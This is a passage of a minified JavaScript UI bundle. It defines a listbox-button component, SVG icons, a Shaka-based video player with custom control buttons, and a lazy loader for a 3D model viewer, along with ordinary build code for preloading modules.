CustomEvent("expander-collapse",{bubbles:!0,detail:this.contentEl}))),this._expandWasKeyboardClickActivated=!1,this._expandWasMouseClickActivated=!1,this._expandWasFocusActivated=!1,this._expandWasHoverActivated=!1,this._keyboardClickFlag=!1,this._mouseClickFlag=!1}sleep(){this._destroyed!==!0&&(this.expandOnClick=!1,this.expandOnFocus=!1,this.expandOnHover=!1,this.collapseOnClickOut=!1,this.collapseOnFocusOut=!1,this.collapseOnMouseOut=!1)}destroy(){this.sleep(),this._destroyed=!0,this._hostKeyDownListener=null,this._hostMouseDownListener=null,this._documentClickListener=null,this._documentTouchStartListener=null,this._documentTouchMoveListener=null,this._documentTouchEndListener=null,this._hostClickListener=null,this._hostFocusListener=null,this._hostHoverListener=null,this._focusExitListener=null,this._mouseLeaveListener=null}}const gC=Object.freeze(Object.defineProperty({__proto__:null,default:yC},Symbol.toStringTag,{value:"Module"})),xC=ke(gC);function w5(t){t.keyCode>=32&&t.keyCode<=40&&t.preventDefault()}function $C(t){t.addEventListener("keydown",w5)}function wC(t){t.removeEventListener("keydown",w5)}const kC=Object.freeze(Object.defineProperty({__proto__:null,add:$C,remove:wC},Symbol.toStringTag,{value:"Module"})),EC=ke(kC);var CC=Fs.exports,I_;function MC(){if(I_)return Fs.exports;I_=1,Object.defineProperty(CC,"__esModule",{value:!0});const t=xC,e=EC;class n{handleExpand(){this.getComponent("options").elementScroll(),this.emit("expand")}handleCollapse(){this.getEl("button").focus(),this.emit("collapse")}handleListboxChange(o){this.input.collapseOnSelect&&(this._expander.expanded=!1);const r=o.index;this.state.selectedIndex=r,this.emit("change",o)}handleListboxEscape(){this._expander.expanded=!1}onCreate(){this.state={selectedIndex:-1}}onInput(o){const{state:r}=this;o.options=o.options||[],r.selectedIndex=Math.max(-1,o.options.findIndex(a=>a.selected)),o.collapseOnSelect=o.collapseOnSelect!==!1}onMount(){this._setupMakeup()}onUpdate(){this._setupMakeup()}onRender(){typeof window<"u"&&this._cleanupMakeup()}onDestroy(){this._cleanupMakeup()}_setupMakeup(){const{input:o}=this;if(o.options.length&&!o.disabled){const r=this.getEl("container");this._expander=new t.default(r,{alwaysDoFocusManagement:!0,autoCollapse:!0,expandOnClick:!0,simulateSpacebarClick:!0,contentSelector:".listbox-button__listbox",hostSelector:".listbox-button__control",expandedClass:"listbox-button--expanded",focusManagement:"content"}),e.add(this.getEl("button"))}}_cleanupMakeup(){this._expander&&(this._expander.destroy(),this._expander=void 0)}}return Fs.exports=n,Fs.exports}var LC=MC();const SC=ee(LC),th="JFdbkJ7",Ql=E.t(th);M.r(th,()=>Ql);const k5=SC;Ql._=C(function(t,e,n,i,o,r){const{name:a,class:s,borderless:h,disabled:l,fluid:c,invalid:d,buttonName:f,options:u,truncate:m,prefixLabel:p,prefixId:_,unselectedText:b="-",floatingLabel:v,collapseOnSelect:y,listSelection:x,variant:$,hasError:S,split:R="none",a11yIconPrefixText:P,ariaDescribedby:w,...O}=t;var q=u[o.selectedIndex],H=q&&q.text,F=q&&q.icon,j=F&&q&&q.text,D=_&&i.getElId("label"),k=H||b,T=$==="form";function I(U,{alwaysDisplay:te}){F?(U.be("span",{id:D,class:"btn__text"},"1",i,null,1),B(U,F,null,null,null,null,n,"2"),U.ee()):(H||te)&&(U.be("span",{id:D,class:"btn__text"},"3",i,null,1),U.t(k,i),U.ee())}const W=m&&!c?"div":"span";e.be(W,Q(Xl.processHtmlAttributes(O),{class:K(["listbox-button",s,c&&"listbox-button--fluid",T&&"listbox-button--form",S&&"listbox-button--error"])}),"@container",i,null,4,{"onexpander-expand":n.d("expander-expand","handleExpand",!1),"onexpander-collapse":n.d("expander-collapse","handleCollapse",!1)}),e.be("button",{class:K(["listbox-button__control","btn",R!=="none"&&`btn--split-${R}`,h?"btn--borderless":"btn--form",m&&"btn--truncated",v&&"btn--floating-label"]),"aria-label":j&&`${P}: ${j}`,value:H,type:"button",disabled:l,name:f,"aria-haspopup":"listbox","aria-describedby":w,"aria-labelledby":D&&`${_} ${D}`,"aria-invalid":d&&"true"},"@button",i,null,0),e.be("span",{class:"btn__cell"},"4",i,null,1),v?(e.be("span",{class:K(["btn__floating-label","btn__floating-label--animate",!H&&"btn__floating-label--inline"])},"5",i,null,1),e.t(v,i),e.ee(),B(e,I,null,null,null,null,n,"6")):p?(e.be("span",{class:"btn__label"},"7",i,null,1),e.t(p,i),e.ee(),B(e,I,()=>({"always-display":!0}),null,null,null,n,"8")):B(e,I,()=>({"always-display":!0}),null,null,null,n,"9"),g(Nn,{},e,n,"10"),e.ee(),e.ee(),g(Kn,he.i(()=>{for(const U of be(u||[]))he.r("options",{...U,selected:q===U})},{class:"listbox-button__listbox",name:a,tabindex:-1,listSelection:x}),e,n,"@options",[["change","handleListboxChange",!1],["escape","handleListboxEscape",!1]]),e.ee()},{t:th},k5);Ql.Component=L(k5,Ql._);var wn={},R_;function OC(){if(R_)return wn;R_=1,Object.defineProperty(wn,"__esModule",{value:!0}),wn.symbol=void 0;function t(){return'<symbol viewbox="0 0 16 16" id=icon-attention-filled-16><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm0 12a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm1-4a1 1 0 1 1-2 0V5a1 1 0 0 1 2 0v3Z"></path></symbol>'}return wn.symbol=t,wn}var TC=OC();const nh="dwi_paA",e1=E.t(nh);M.r(nh,()=>e1);const E5={};e1._=C(function(t,e,n,i,o,r){g(Yt,{...t,_name:"attention-filled-16",_type:"icon",_themes:TC.symbol},e,n,"0")},{t:nh,i:!0},E5);e1.Component=L(E5,e1._);var Mr={},q_;function AC(){if(q_)return Mr;q_=1,Object.defineProperty(Mr,"__esModule",{value:!0}),Mr.symbol=t;function t(){return'<symbol viewbox="0 0 20 20" id=icon-search-similar-20><path fill-rule=evenodd clip-rule=evenodd d="M3 3.999a1 1 0 0 1 1-1h2a1 1 0 1 0 0-2H4a3 3 0 0 0-3 3v2a1 1 0 1 0 2 0v-2Zm16 0a3 3 0 0 0-3-3h-2a1 1 0 1 0 0 2h2a1 1 0 0 1 1 1v2a1 1 0 1 0 2 0v-2Zm-15 13a1 1 0 0 1-1-1v-2a1 1 0 1 0-2 0v2a3 3 0 0 0 3 3h2a1 1 0 1 0 0-2H4ZM10 13a3 3 0 1 0 0-6 3 3 0 0 0 0 6Zm0 2c1.02 0 1.967-.305 2.757-.828l3.536 3.535a1 1 0 0 0 1.414-1.414l-3.535-3.536A5 5 0 1 0 10 15Z"></path></symbol>'}return Mr}var IC=AC();const ih="nNpxOf1",t1=E.t(ih);M.r(ih,()=>t1);const C5={};t1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"search-similar-20",_size:"20",_type:"icon",_themes:IC.symbol},e,n,"0")},{t:ih,i:!0},C5);t1.Component=L(C5,t1._);var su,P_;function RC(){return P_||(P_=1,su=function(e,n){var i=!e.n,o=!("i"in e)||e.i,r=n.b_,a=r&&r.p_._Z_,s=n.a__.s_,h=s,l=n.aa_,c=l;if(l[0]!=="@"){var d=r.o_.s_;s!==d&&(h=d,c+=":"+s.id)}var f=o&&(a&&(i||e.b)||h.K_[c]);i?(n.bf(l,s,o),!f&&e.renderBody&&e.renderBody(n),n.ef()):f?e.b?n.ab_.ac_=!0:(n.beginElement("",null,l,s),n.ab_.ad_=!0,n.endElement()):e.renderBody&&e.renderBody(n)}),su}var au,j_;function qC(){return j_||(j_=1,au=RC()),au}var PC=qC();const M5=ee(PC);var Lr={},H_;function jC(){if(H_)return Lr;H_=1,Object.defineProperty(Lr,"__esModule",{value:!0}),Lr.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-attention-24><path d="M12 0C5.373 0 0 5.373 0 12s5.373 12 12 12 12-5.373 12-12C23.994 5.375 18.625.006 12 0Zm0 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10c-.006 5.52-4.48 9.994-10 10ZM11 7a1 1 0 1 1 2 0v6a1 1 0 1 1-2 0V7Zm1 11a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path></symbol>'}return Lr}var HC=jC();const oh="mPMfiCq",Xt=E.t(oh);M.r(oh,()=>Xt);const L5={};Xt._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"attention-24",_size:"24",_type:"icon",_themes:HC.symbol},e,n,"0")},{t:oh,i:!0},L5);Xt.Component=L(L5,Xt._);var Sr={},B_;function BC(){if(B_)return Sr;B_=1,Object.defineProperty(Sr,"__esModule",{value:!0}),Sr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-flag-16><path fill-rule=evenodd d="M13.797 1.396A.996.996 0 0 1 14 2a1 1 0 0 1-.44.828l-1.95 1.476-.939.698 2.92 2.19a1.02 1.02 0 0 1 .304.36.994.994 0 0 1 .054.763.998.998 0 0 1-.96.684H5v5a1 1 0 0 1-2 0V2a1 1 0 0 1 1.045-1h8.898a1 1 0 0 1 .854.396ZM10 7 8.418 5.813a1 1 0 0 1-.004-1.624l1.598-1.188H5V7h5Z" clip-rule=evenodd></path></symbol>'}return Sr}var ZC=BC();const rh="AqcpFuo",Un=E.t(rh);M.r(rh,()=>Un);const S5={};Un._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"flag-16",_size:"16",_type:"icon",_themes:ZC.symbol},e,n,"0")},{t:rh,i:!0},S5);Un.Component=L(S5,Un._);var Or={},Z_;function FC(){if(Z_)return Or;Z_=1,Object.defineProperty(Or,"__esModule",{value:!0}),Or.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-audio-off-16><path d="M13.441 10.371A5.32 5.32 0 0 0 14 8.001c0-2.213-1.377-4.166-3.413-5.09a1 1 0 1 1 .826-1.821C14.09 2.304 16 4.924 16 8a7.317 7.317 0 0 1-.999 3.692l.645.545a1 1 0 0 1-1.292 1.527l-13-11a1 1 0 0 1 1.292-1.527L4.71 2.985l1.69-.862a1.1 1.1 0 0 1 1.6.98v2.664l2 1.693V5.384c0-.277.228-.473.465-.331C11.102 5.435 12 6.453 12 8c0 .375-.053.72-.142 1.031l1.583 1.34ZM1.442 4.803a4.265 4.265 0 0 0 .885 6.997L6.4 13.877a1.1 1.1 0 0 0 1.6-.98v-2.545L6 8.66v2.768l-2.764-1.41A2.265 2.265 0 0 1 3 6.121L1.442 4.803Zm9.145 8.287a6.19 6.19 0 0 0 .407-.204l1.52 1.286c.03.025.06.05.09.073a8.11 8.11 0 0 1-1.19.666 1 1 0 1 1-.827-1.821Z"></path></symbol>'}return Or}var VC=FC();const sh="QzvNnXD",Wn=E.t(sh);M.r(sh,()=>Wn);const O5={};Wn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"audio-off-16",_size:"16",_type:"icon",_themes:VC.symbol},e,n,"0")},{t:sh,i:!0},O5);Wn.Component=L(O5,Wn._);var Tr={},F_;function NC(){if(F_)return Tr;F_=1,Object.defineProperty(Tr,"__esModule",{value:!0}),Tr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-audio-high-16><path d="M11.413 1.09a1 1 0 1 0-.826 1.82C12.623 3.835 14 5.788 14 8c0 2.212-1.377 4.165-3.413 5.09a1 1 0 0 0 .826 1.82C14.09 13.696 16 11.076 16 8s-1.91-5.696-4.587-6.91Z"></path><path fill-rule=evenodd clip-rule=evenodd d="M6.4 2.125a1.1 1.1 0 0 1 1.6.98v9.794a1.1 1.1 0 0 1-1.6.98L2.326 11.8a4.265 4.265 0 0 1 .002-7.598L6.4 2.125ZM6 4.574 3.237 5.983a2.265 2.265 0 0 0-.002 4.035L6 11.43V4.574Z"></path><path d="M10 10.621c0 .276.228.473.464.33.638-.383 1.536-1.404 1.536-2.95 0-1.548-.898-2.567-1.535-2.949-.237-.142-.465.055-.465.331v5.238Z"></path></symbol>'}return Tr}var DC=NC();const ah="n2$1qAY",Gn=E.t(ah);M.r(ah,()=>Gn);const T5={};Gn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"audio-high-16",_size:"16",_type:"icon",_themes:DC.symbol},e,n,"0")},{t:ah,i:!0},T5);Gn.Component=L(T5,Gn._);var Ar={},V_;function zC(){if(V_)return Ar;V_=1,Object.defineProperty(Ar,"__esModule",{value:!0}),Ar.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-expand-16><path d="M3.5 1H5a1 1 0 0 1 0 2H3.5a.5.5 0 0 0-.5.5V5a1 1 0 0 1-2 0V3.5A2.5 2.5 0 0 1 3.5 1ZM2 10a1 1 0 0 0-1 1v1.5A2.5 2.5 0 0 0 3.5 15H5a1 1 0 1 0 0-2H3.5a.5.5 0 0 1-.5-.5V11a1 1 0 0 0-1-1Zm12 0a1 1 0 0 0-1 1v1.5a.5.5 0 0 1-.5.5H11a1 1 0 1 0 0 2h1.5a2.5 2.5 0 0 0 2.5-2.5V11a1 1 0 0 0-1-1Zm0-4a1 1 0 0 0 1-1V3.5A2.5 2.5 0 0 0 12.5 1H11a1 1 0 1 0 0 2h1.5a.5.5 0 0 1 .5.5V5a1 1 0 0 0 1 1Z"></path></symbol>'}return Ar}var KC=zC();const lh="oMwoUPD",Yn=E.t(lh);M.r(lh,()=>Yn);const A5={};Yn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"expand-16",_size:"16",_type:"icon",_themes:KC.symbol},e,n,"0")},{t:lh,i:!0},A5);Yn.Component=L(A5,Yn._);var Ir={},N_;function UC(){if(N_)return Ir;N_=1,Object.defineProperty(Ir,"__esModule",{value:!0}),Ir.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-contract-16><path d="M6 2a1 1 0 1 0-2 0v1.5a.5.5 0 0 1-.5.5H2a1 1 0 0 0 0 2h1.5A2.5 2.5 0 0 0 6 3.5V2Zm4 0a1 1 0 1 1 2 0v1.5a.5.5 0 0 0 .5.5H14a1 1 0 1 1 0 2h-1.5A2.5 2.5 0 0 1 10 3.5V2Zm1 13a1 1 0 0 1-1-1v-1.5a2.5 2.5 0 0 1 2.5-2.5H14a1 1 0 1 1 0 2h-1.5a.5.5 0 0 0-.5.5V14a1 1 0 0 1-1 1Zm-5-1a1 1 0 1 1-2 0v-1.5a.5.5 0 0 0-.5-.5H2a1 1 0 1 1 0-2h1.5A2.5 2.5 0 0 1 6 12.5V14Z"></path></symbol>'}return Ir}var WC=UC();const ch="h1awYuk",Xn=E.t(ch);M.r(ch,()=>Xn);const I5={};Xn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"contract-16",_size:"16",_type:"icon",_themes:WC.symbol},e,n,"0")},{t:ch,i:!0},I5);Xn.Component=L(I5,Xn._);var Vs={exports:{}};const GC=function(){const e=typeof document<"u"&&document.createElement("link").relList;return e&&e.supports&&e.supports("modulepreload")?"modulepreload":"preload"}(),YC=function(t,e){return new URL(t,e).href},D_={},R5=function(e,n,i){let o=Promise.resolve();if(n&&n.length>0){let l=function(c){return Promise.all(c.map(d=>Promise.resolve(d).then(f=>({status:"fulfilled",value:f}),f=>({status:"rejected",reason:f}))))};const a=document.getElementsByTagName("link"),s=document.querySelector("meta[property=csp-nonce]"),h=s?.nonce||s?.getAttribute("nonce");o=l(n.map(c=>{if(c=YC(c,i),c in D_)return;D_[c]=!0;const d=c.endsWith(".css"),f=d?'[rel="stylesheet"]':"";if(!!i)for(let p=a.length-1;p>=0;p--){const _=a[p];if(_.href===c&&(!d||_.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${c}"]${f}`))return;const m=document.createElement("link");if(m.rel=d?"stylesheet":GC,d||(m.as="script"),m.crossOrigin="",m.href=c,h&&m.setAttribute("nonce",h),document.head.appendChild(m),d)return new Promise((p,_)=>{m.addEventListener("load",p),m.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${c}`)))})}))}function r(a){const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=a,window.dispatchEvent(s),!s.defaultPrevented)throw a}return o.then(a=>{for(const s of a||[])s.status==="rejected"&&r(s.reason);return e().catch(r)})};function XC(){return R5(()=>import("./shaka-player.ui-MUaS2CcF.js").then(t=>t.s),[],import.meta.url)}const JC=Object.freeze(Object.defineProperty({__proto__:null,load:XC},Symbol.toStringTag,{value:"Module"})),QC=ke(JC);var Vt={},z_;function eM(){if(z_)return Vt;z_=1;var t=Vt&&Vt.__awaiter||function(o,r,a,s){function h(l){return l instanceof a?l:new a(function(c){c(l)})}return new(a||(a=Promise))(function(l,c){function d(m){try{u(s.next(m))}catch(p){c(p)}}function f(m){try{u(s.throw(m))}catch(p){c(p)}}function u(m){m.done?l(m.value):h(m.value).then(d,f)}u((s=s.apply(o,r||[])).next())})};Object.defineProperty(Vt,"__esModule",{value:!0}),Vt.getElements=i;function e(o,r){const a=Math.floor(o/3600),s=Math.floor(o/60%60);let h=Math.floor(o%60);h<10&&(h="0"+h);let l=s+":"+h;return r&&(s<10&&(l="0"+l),l=a+":"+l),l}function n(o,r){o&&(r?o.classList.remove("shaka-hidden"):o.classList.add("shaka-hidden"))}function i(o){o.shaka.ui.Utils=o.shaka.ui.Utils||{setDisplay:n,buildTimeString:e};const r=class extends o.shaka.ui.Element{constructor(d,f){if(super(d,f),!o.input.reportText||!o.input.a11yReportText)return;this.button_=document.createElement("button"),this.button_.classList.add("video-player__report-button");const u=o.getComponent("flag-icon").el.cloneNode(!0);this.button_.prepend(u),this.parent.appendChild(this.button_),this.eventManager.listen(this.button_,"click",()=>{o.emit("report")})}};r.Factory=class{create(d,f){return new r(d,f)}};const a=o.shaka.ui.TextSelection;a.Factory=class{create(d,f){return new o.shaka.ui.TextSelection(d,f)}};const s=class extends o.shaka.ui.Element{constructor(d,f){super(d,f),this.currentTime_=document.createElement("button"),this.currentTime_.classList.add("shaka-current-time"),this.currentTime_.disabled=!0,this.setValue_("0:00"),this.parent.appendChild(this.currentTime_),this.eventManager.listen(this.currentTime_,"click",()=>{this.player.isLive()&&(this.video.currentTime=this.player.seekRange().end)}),this.eventManager.listen(this.controls,"timeandseekrangeupdated",()=>{this.updateTime_()}),this.eventManager.listen(this.player,"trackschanged",()=>{this.onTracksChanged_()})}setValue_(d){d!=this.currentTime_.textContent&&(this.currentTime_.textContent=d)}updateTime_(){const d=this.controls.isSeeking();let f=this.controls.getDisplayTime();const u=this.player.seekRange(),m=u.end-u.start;if(!isFinite(m))this.setValue_(this.localization.resolve(o.shaka.ui.Locales.Ids.LIVE));else if(this.player.isLive()){const p=Math.floor(u.end-f);f=Math.max(0,p);const _=m>=3600;f>=1||d?this.setValue_("- "+e(f,_)):this.setValue_(this.localization.resolve(o.shaka.ui.Locales.Ids.LIVE))}else{const p=m>=3600,_=Math.max(0,f-u.start);let b=e(_,p);this.setValue_(b)}}onTracksChanged_(){if(this.player.isLive()){const d=o.shaka.ui.Locales.Ids.SKIP_TO_LIVE;this.currentTime_.ariaLabel=this.localization.resolve(d)}}};s.Factory=class{create(d,f){return new s(d,f)}};const h=class extends o.shaka.ui.Element{constructor(d,f){super(d,f),this.currentTime_=document.createElement("button"),this.currentTime_.classList.add("shaka-current-time"),this.currentTime_.disabled=!0,this.parent.appendChild(this.currentTime_),this.eventManager.listen(this.controls,"timeandseekrangeupdated",()=>{this.updateTime_()}),this.eventManager.listen(this.player,"trackschanged",()=>{this.onTracksChanged_()})}setValue_(d){d!=this.currentTime_.textContent&&(this.currentTime_.textContent=d)}updateTime_(){const d=this.player.seekRange(),f=d.end-d.start;if(isFinite(f)&&f){const u=f>=3600;this.setValue_(e(f,u))}}onTracksChanged_(){if(this.player.isLive()){const d=o.shaka.ui.Locales.Ids.SKIP_TO_LIVE;this.currentTime_.ariaLabel=this.localization.resolve(d)}}};h.Factory=class{create(d,f){return new h(d,f)}};const l=class extends o.shaka.ui.Element{constructor(d,f){super(d,f),this.button_=document.createElement("button"),this.button_.classList.add("shaka-mute-button"),this.button_.classList.add("shaka-tooltip"),this.audioOff=o.getComponent("audio-off-icon").el.cloneNode(!0),this.audioHigh=o.getComponent("audio-high-icon").el.cloneNode(!0),this.icon_=this.audioOff.cloneNode(!0),this.button_.appendChild(this.icon_),this.currentState_=document.createElement("span"),this.currentState_.classList.add("shaka-current-selection-span"),this.parent.appendChild(this.button_),this.updateIcon_(),this.eventManager.listen(this.button_,"click",()=>{!this.video.muted&&this.video.volume==0?this.video.volume=1:this.video.muted=!this.video.muted}),this.eventManager.listen(this.video,"volumechange",()=>{this.updateIcon_()})}updateIcon_(){const d=this.video.muted||this.video.volume==0?this.audioOff:this.audioHigh;this.button_.childNodes[0].replaceWith(d)}};l.Factory=class{create(d,f){return new l(d,f)}};const c=class extends o.shaka.ui.Element{constructor(d,f){super(d,f),this.localVideo_=this.controls.getLocalVideo(),this.fullscreenIcon=o.getComponent("expand-icon").el.cloneNode(!0),this.exitFullscreenIcon=o.getComponent("contract-icon").el.cloneNode(!0),this.button_=document.createElement("button"),this.button_.classList.add("shaka-fullscreen-button"),this.button_.classList.add("shaka-tooltip"),this.checkSupport_(),this.button_.appendChild(this.fullscreenIcon),this.parent.appendChild(this.button_),this.eventManager.listen(this.button_,"click",()=>t(this,void 0,void 0,function*(){yield this.controls.toggleFullScreen()})),this.eventManager.listen(document,"fullscreenchange",()=>{this.updateIcon_()}),this.eventManager.listen(this.localVideo_,"loadedmetadata",()=>{this.checkSupport_()}),this.eventManager.listen(this.localVideo_,"loadeddata",()=>{this.checkSupport_()})}checkSupport_(){this.controls.isFullScreenSupported()?this.button_.classList.remove("shaka-hidden"):this.button_.classList.add("shaka-hidden")}updateIcon_(){const d=this.controls.isFullScreenEnabled()?this.exitFullscreenIcon:this.fullscreenIcon;this.button_.childNodes[0].replaceWith(d)}};return c.Factory=class{create(d,f){return new c(d,f)}},{Report:r,MuteButton:l,CurrentTime:s,TotalTime:h,FullscreenButton:c,TextSelection:a}}return Vt}var tM=Vs.exports,K_;function nM(){if(K_)return Vs.exports;K_=1,Object.defineProperty(tM,"__esModule",{value:!0});const t=QC,e=eM(),n=2e3,i=["abort","canplay","canplaythrough","durationchange","emptied","encrypted","ended","error","loadstart","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","waiting"],o={addBigPlayButton:!1,addSeekBar:!0,controlPanelElements:["play_pause","current_time","spacer","total_time","captions","mute_popover","report","fullscreen_button"]};class r{isPlaylist(s){const h=s.type&&s.type.toLowerCase(),l=s.src;return h==="dash"||h==="hls"?!0:s.src?l.indexOf(".mpd")===l.length-5||l.indexOf(".m3u8")===l.length-6:!1}handleResize(){if(!this.input.width&&this.video){const{width:s}=this.root.getBoundingClientRect();this.containerEl.setAttribute("width",s.toString()),this.alignSeekbar()}}alignSeekbar(){if(this.el){const s=this.el.querySelector(".shaka-controls-button-panel"),h=s.querySelector(".shaka-spacer"),l=this.el.querySelector(".shaka-range-container"),c=s.getBoundingClientRect(),d=h.getBoundingClientRect();l.style.marginRight=`${c.right-d.right}px`,l.style.marginLeft=`${d.left-c.left}px`}}handlePause(s){this.video.controls=!1,this.emit("pause",{originalEvent:s,player:this.player}),this.alignSeekbar()}handlePlaying(s){this.showControls(),this.alignSeekbar(),this.input.playView==="fullscreen"&&this.video.requestFullscreen(),this.state.played=!0,this.emit("play",{originalEvent:s,player:this.player})}handleVolumeChange(s){this.emit("volume-change",{originalEvent:s,volume:this.video.volume,muted:this.video.muted})}handleError(s){this.state.failed=!0,this.state.isLoaded=!0,this.ui&&this.ui.configure({addBigPlayButton:!1}),this.emit("load-error",s)}showControls(){const s=Object.assign({},o);if(s.controlPanelElements=[...o.controlPanelElements],this.state.volumeSlider===!0){const h=s.controlPanelElements.length-2>0?s.controlPanelElements.length-2:s.controlPanelElements.length;s.controlPanelElements.splice(h,0,"volume")}this.ui.configure(s),this.video.controls=!1}takeAction(){switch(this.state.action){case"play":this.video.play();break;case"pause":this.video.pause();break}}onInput(s){var h,l;this.video&&((s.width||s.height)&&(this.containerEl.style.width=`${s.width}px`),this.video.volume=(h=s.volume)!==null&&h!==void 0?h:0,this.video.muted=!!s.muted),this.state.action!==s.action&&(this.state.action=(l=s.action)!==null&&l!==void 0?l:"",this.takeAction()),s.volumeSlider===!0&&(this.state.volumeSlider=s.volumeSlider)}onCreate(){this.state={volumeSlider:!1,action:"",isLoaded:!0,failed:!1,played:!1}}_addTextTracks(){(this.input.clip||[]).forEach(h=>{this.player.addTextTrack(h.src,h.srclang,h.kind)});const[s]=this.player.getTextTracks();s&&this.player.selectTextTrack(s.id)}_loadSrc(s){const h=s||0,l=[...this.input.source],c=l[h];let d;c&&l.length>h+1&&(d=h+1),this.player.load(c.src).then(()=>{this._addTextTracks(),this.state.isLoaded=!0,this.state.failed=!1}).catch(f=>{f.code!==7e3&&(f.code===11&&setTimeout(()=>this._loadSrc(h),0),d?setTimeout(()=>this._loadSrc(d),0):this.handleError(f))})}_attach(){var s;const{Report:h,CurrentTime:l,TotalTime:c,MuteButton:d,FullscreenButton:f,TextSelection:u}=(0,e.getElements)(this);if(this.ui=new this.shaka.ui.Overlay(this.player,this.containerEl,this.video),!((s=document?.documentElement)===null||s===void 0)&&s.lang&&this.ui.getControls().getLocalization().changeLocale([document.documentElement.lang]),this.shaka.ui.Controls.registerElement("report",new h.Factory),this.shaka.ui.Controls.registerElement("current_time",new l.Factory),this.shaka.ui.Controls.registerElement("total_time",new c.Factory),this.shaka.ui.Controls.registerElement("mute_popover",new d.Factory),this.shaka.ui.Controls.registerElement("fullscreen_button",new f.Factory),this.shaka.ui.Controls.registerElement("captions",new u.Factory),this.ui.configure({addBigPlayButton:!0,controlPanelElements:[],addSeekBar:!1}),this.el){const m=this.getComponent("play-icon").el.cloneNode(!0),p=this.el.querySelector(".shaka-play-button");p.removeAttribute("icon"),p.appendChild(m);const _=this.el.querySelector(".shaka-spinner");_&&setTimeout(()=>{_.hidden=!0},this.input.spinnerTimeout||n)}}handleSuccess(){this.shaka.polyfill.installAll(),this.player=new this.shaka.Player(this.video),this.player.configure(this.input.shakaConfig||{}),this._attach(),this._loadSrc()}onMount(){this.root=this.getEl("root"),this.video=this.root.querySelector("video"),this.containerEl=this.root.querySelector(".video-player__container"),this.video.volume=this.input.volume||1,this.video.muted=this.input.muted!==!1,this.subscribeTo(this.video).on("playing",this.handlePlaying.bind(this)).on("pause",this.handlePause.bind(this)).on("volumechange",this.handleVolumeChange.bind(this)),i.forEach(s=>{this.subscribeTo(this.video).on(s,h=>this.emit(s,h))}),this._loadVideo()}onDestroy(){this.ui&&this.ui.destroy()}_loadVideo(){this.state.failed=!1,this.state.isLoaded=!1,(0,t.load)().then(s=>{this.shaka=s.default||s,window.shaka=this.shaka,this.handleSuccess()}).catch(s=>{console.log(s),this.handleError(s)})}}return Vs.exports=r,Vs.exports}var iM=nM();const oM=ee(iM),uh="eWuFi0v",n1=E.t(uh),rM=typeof window<"u";M.r(uh,()=>n1);const q5=oM;n1._=C(function(t,e,n,i,o,r){const{source:a=[],thumbnail:s,playView:h,a11yPlayText:l="Click to play",a11yLoadText:c="Loading",reportText:d,a11yReportText:f,a11yMuteText:u,a11yUnmuteText:m,a11yFullscreenText:p,a11yExitFullscreenText:_,errorText:b,volume:v,muted:y,width:x,height:$,track:S=[],volumeSlider:R,...P}=t,w={width:`${x}px`,height:`${$}px`};e.be("div",{class:K(["video-player",!o.played&&s!==""&&"video-player--poster"]),style:ve(w)},"@root",i,null,1),rM&&!x&&g(at,{to:typeof window=="object"&&window,__events:["on","resize"]},e,n,"0",[["resize","handleResize",!1]]),g(M5,{n:!0,renderBody:O=>{O.be("div",{class:"video-player__container",style:ve(w)},"1",i,null,1),O.be("video",Q({"no-controls":"",poster:s},Y.processHtmlAttributes(P)),"2",i,null,4);{let q=0;for(const F of be(a)){const j=`[${q++}]`;O.e("source",da(F),"3"+j,i,0,4)}let H=0;for(const F of be(S)){const j=`[${H++}]`;O.e("track",da(F),"4"+j,i,0,4)}}O.ee(),O.ee()}},e,n,"1"),e.be("div",{class:K(["video-player__overlay",!o.failed&&"video-player__overlay--hidden"])},"5",i,null,1),g(Xt,{},e,n,"6"),e.be("div",{class:"video-player__overlay-text"},"7",i,null,1),b?e.t(b,i):e.t("An error has occurred",i),e.ee(),e.ee(),e.be("div",{class:K(["video-player__overlay",o.isLoaded&&"video-player__overlay--hidden"])},"8",i,null,1),g(Lt,{a11yText:c},e,n,"9"),e.ee(),e.be("div",{style:"display:none"},"10",i,null,1),g(zt,{},e,n,"@play-icon"),g(Un,{a11yText:f||d||"Report"},e,n,"@flag-icon"),g(Wn,{a11yText:m||"Unmute"},e,n,"@audio-off-icon"),g(Gn,{a11yText:u||"Mute"},e,n,"@audio-high-icon"),g(Yn,{a11yText:p||"Enter fullscreen"},e,n,"@expand-icon"),g(Xn,{a11yText:_||"Exit fullscreen"},e,n,"@contract-icon"),e.ee(),e.ee()},{t:uh},q5);n1.Component=L(q5,n1._);var Ns={exports:{}};function sM(){return R5(()=>import("./model-viewer.min-CJ9p91d3.js"),[],import.meta.url)}const aM=Object.freeze(Object.defineProperty({__proto__:null,load:sM},Symbol.toStringTag,{value:"Module"})),lM=ke(aM);var cM=Ns.exports,U_;function uM(){if(U_)return Ns.exports;U_=1,Object.defineProperty(cM,"__esModule",{value:!0});const t=lM;class e{handleError(i){this.state.failed=!0,this.state.isLoaded=!0,this.emit("load-error",i)}onCreate(){this.state={showLoading:!1,isLoaded:!0,failed:!1}}handleSuccess(){this.state.isLoaded=!0,this.state.showLoading=!1,this.state.failed=!1}onMount(){this.viewer=this.getEl("3d-viewer"),this._loadViewer()}_loadViewer(){this.state.failed=!1,this.state.isLoaded=!1,(0,t.load)().then(()=>{this.handleSuccess()}).catch(i=>{this.handleError(i)})}}return Ns.exports=e,Ns.exports}var dM=uM();const hM=ee(dM),dh="TMuRjFY",i1=E.t(dh);M.r(dh,()=>i1);const 